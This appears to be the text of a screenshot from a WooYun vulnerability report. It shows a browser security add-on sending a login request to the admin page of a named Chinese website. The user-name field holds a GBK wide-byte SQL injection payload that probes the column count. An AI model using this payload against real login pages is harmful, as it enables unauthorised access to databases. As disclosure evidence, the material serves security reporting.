 admin.eguan.cn/admin.php?cmd=post&mod=login.login
INT SQL XSS Encryption Encoding Other
Load URL http://admin.eguan.cn/admin.php?cmd=post&mod=login.login
Split URL
Execute
Enable Post data Enable Referrer
Post data submit=%b5%c7%c2%bd&user_password=e&user_user_name=%bf' order by 17#
请登陆!
确定
www.wooyun.org